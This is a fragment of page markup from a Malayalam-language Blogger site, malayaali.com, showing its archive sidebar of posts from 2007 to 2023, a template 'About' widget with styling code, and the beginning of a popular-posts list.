<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='https://www.malayaali.com/2018/12/Janmabhumi-Pinarayi.html'>മ&#3393;ഖ&#3405;യമന&#3405;ത&#3405;ര&#3391;ക&#3405;ക&#3398;ത&#3391;ര&#3398; വ&#3330;ശ&#3392;യ&#3390;ധ&#3391;ക&#3405;ഷ&#3399;പ&#3330;: ജന&#3405;മഭ&#3394;മ&#3391;ക&#3405;ക&#3398;ത...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Vanitha-Mathil.html'>ബല&#3391;യറ&#3393;ക&#3405;ക&#3393;ന&#3405;ന പ&#3400;സ സ&#3330;ഭ&#3390;വന ച&#3403;ദ&#3391;ച&#3405;ചവര&#3402;ക&#3405;ക&#3398; എവ&#3391;ട&#3398;പ&#3405;പ&#3403;യ...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Mujahid-Unity.html'>മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; ഐക&#3405;യ&#3330;: ഭവ&#3391;ഷത&#3405;ത&#3393;കൾ അന&#3405;ന&#3399; പ&#3405;രകട&#3391;പ&#3405;പ&#3391;ച&#3405;ച&#3391;ര&#3393;ന...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html'>&#8216;ന&#3391;ശ&#3405;ശബ&#3405;ദന&#3390;യ പ&#3403;ര&#3390;ള&#3391;&#8217;: ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ല&#3398; സ&#3391;പ&#3391;എ&#3330; മ&#3393;ന&#3405;ന&#3399;റ&#3405;റ...</a></li>
<li><a href='https://www.malayaali.com/2018/12/KNM.html'>&#39;അഹങ&#3405;ക&#3390;രത&#3405;ത&#3391;ന&#3405;റ&#3398; ക&#3402;ട&#3393;മ&#3393;ട&#3391;യ&#3391;ൽ കയറ&#3391;യ ഒര&#3393; മതസ&#3330;ഘടനയ&#3393;ട&#3398;...</a></li>
<li><a href='https://www.malayaali.com/2018/12/Dec6th.html'>മധ&#3393;രപ&#3405;പത&#3391;ന&#3399;ഴ&#3391;ല&#3398;ത&#3405;ത&#3391;യ മ&#3394;ത&#3405;ത പ&#3393;ത&#3405;രൻ, സ&#3393;ഖ-ദ&#3393;&#3331;ഖ സമ&#3405;മ&#3391;ശ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.malayaali.com/2007/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://malayaali.com'>
<img alt='' height='74' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKb1x-kpGs-35fQrlrmIB-bE3fYA_dFSpdaYiGUkXzZp42RCeY6EzHEiOWa4cGyZgWd0mPYhjQy9pZOcpg0pmL0y-RSPnCYciiPK7wFVunW95nHZSLidBZgaLR5UMKuEjDVcaP7lbBLuw/s150/Malayaali-com.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><img alt="captain_jack_sparrow___vector" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8nSScl1ugYxwrRNlufnQLzvI-tQ96wyMmOppDTl6Vp3bSyTdWynsUfFrho8_2Ivtc2PV1Jl8w3tbJVda6TUjolFjH95QqtDQ9FCJmPHB7puZcxiK5eja_I3sGw5OEzCR1yWmVLREoHSk/s90-c/captain_jack_sparrow___vector.png" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8nSScl1ugYxwrRNlufnQLzvI-tQ96wyMmOppDTl6Vp3bSyTdWynsUfFrho8_2Ivtc2PV1Jl8w3tbJVda6TUjolFjH95QqtDQ9FCJmPHB7puZcxiK5eja_I3sGw5OEzCR1yWmVLREoHSk/s90-c/captain_jack_sparrow___vector.png" class="avatar avatar-85 photo" height="85" width="85" title="captain_jack_sparrow___vector" />Hello, my name is Jack Sparrow. I'm a 50 year old self-employed Pirate from the Caribbean. <br /><a href="#" style="
    color: #0288d1;
">Learn More &#8594;</a></p>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.malayaali.com/search/label/Mobile'>Mobile</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2011/10/naattilekku.html' target='_blank'>
<img alt='ഞാനെന്റെ നാട്ടിലേക്ക് പോവ്വാട്ടാ...!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAehdgSeC0cPypbv3XjpDCntXu6Xn7lh1dUEj1LnCLjPkipwhSMBQGYFWzoo8OcdysYijHEU5F5HvcijE5STHY9dltbANeE5YbOIFywKe-9BFfgrhfOSGoB_7NsXVWhkYeauP4hNR_v34/w72-h72-p-k-no-nu/take-off.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2011/10/naattilekku.html'>ഞ&#3390;ന&#3398;ന&#3405;റ&#3398; ന&#3390;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405; പ&#3403;വ&#3405;വ&#3390;ട&#3405;ട&#3390;...!</a></div>
<div class='item-snippet'> വ&#3392;ണ&#3405;ട&#3393;&#3330; ഒരവധ&#3391;...  ഇത&#3405; പക&#3405;ഷ&#3399; യ&#3393; എ ഇയ&#3403;ട&#3405; വ&#3391;ടപറഞ&#3405;ഞ&#3393;ള&#3405;ള പ&#3403;ക&#3405;ക&#3390;ണ&#3405;!  മത&#3391;, ഈ പ&#3405;രവ&#3390;സ&#3330; എന&#3405;ന&#3405; ത&#3403;ന&#3405;ന&#3391;ത&#3405;ത&#3393;ടങ&#3405;ങ&#3391;യ&#3391;ട&#3405;ട&#3393; ക&#3393;റ&#3399; ക&#3390;ലങ&#3405;ങള&#3390;യ&#3391;...   ഇപ&#3405;പ&#3403;ഴ&#3390;യ&#3391;ര&#3391;ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2019/10/blog-post.html' target='_blank'>
<img alt='ദ്വീപിൽ ഇനിയെങ്ങനെ നേരം വെളുക്കും?!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLBuV5O1CnRHqGdD25FjRpZT16D1ioCx2_q0P12WD6wi8kNOwZdvhlOS09eJZNqG3CbFqHxvD0xCbQOO8duGg64YmNbyOeu2SA8crQj5fxggdZJVd78cdxsaeg0LLZmm07GbP1IHyuKE/w72-h72-p-k-no-nu/20190202_065943-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2019/10/blog-post.html'>ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!</a></div>
